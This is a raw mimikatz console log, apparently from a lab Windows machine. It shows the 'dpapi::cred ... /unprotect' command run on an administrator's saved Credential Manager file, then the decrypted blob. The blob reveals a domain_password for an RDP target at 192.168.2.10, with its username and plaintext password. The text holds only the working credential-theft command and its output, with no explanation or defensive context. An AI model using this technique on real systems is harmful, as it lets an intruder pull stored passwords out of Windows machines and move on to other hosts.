 mimikatz # dpapi::cred /in:C:\Users\administrator\AppData\Local\Microsoft\Credentials\5B19CBA596B1FD3C709CB712B870B7BE /unprotect
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {792baf30-a563-4430-afb3-f896ac2f52d9}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription :
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 174ec1f854c719f7cb0ffce7da567ce6
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : ffc9b2b725bacf6a965e4c3aad482d91
dwDataLen : 000000c0 - 192
pbData : f30aa84df53a940683a9cd69da9e9cfd91de1a93956a2d7f58a63aa52cab73f813bd67935c179708d550c1204d681943b3ac7104167dc398110f
dwSignLen : 00000014 - 20
pbSign : 98dd0fd00ed459eba3fae65d3bf4e33a54dceec8
Decrypting Credential:
* using CryptUnprotectData API
* volatile cache: GUID:{792baf30-a563-4430-afb3-f896ac2f52d9};KeyHash:34742dd6396e9474b2edf605b86e4f8060b4635a;Key:available
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 2021/5/7 2:23:34
unkFlagsOrSize : 00000018 - 24
Persist : 00000002 - 2 - local_machine
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:target=TERMSRV/192.168.2.10
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : shuidi\shudi
CredentialBlob : Password!@#
Attributes : 0